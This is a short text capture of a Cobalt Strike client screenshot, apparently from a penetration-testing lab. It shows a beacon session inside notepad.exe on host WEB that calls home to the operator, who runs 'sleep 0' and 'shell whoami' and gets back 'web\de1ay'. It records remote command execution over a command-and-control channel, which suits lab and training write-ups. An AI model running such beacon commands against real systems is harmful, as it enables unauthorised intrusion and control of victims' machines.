 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
182.150.122.182 10.10.10.80 cs de1ay WEB notepad.exe 1924 x86 31ms
Event Log X Listeners X Beacon 10.10.10.80@1924 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
web\de1ay